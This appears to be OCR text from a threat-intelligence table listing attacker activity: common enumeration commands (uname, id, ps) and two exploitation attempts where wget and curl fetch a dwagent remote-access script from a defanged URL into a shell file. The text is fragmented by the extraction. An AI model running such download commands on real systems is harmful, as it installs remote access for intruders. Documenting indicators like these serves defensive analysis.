
Common
uname -a, id, netsat, ps
enumeration
commands
seen
Exploitation
wget
attempt
hxxps://www.dwservice.net/download/dwa
-O dwagent_generic.sh
Exploitation
echo curl
attempt
hxxps://www.dwservice.net/download/dwa
–output dw.sh > go.sh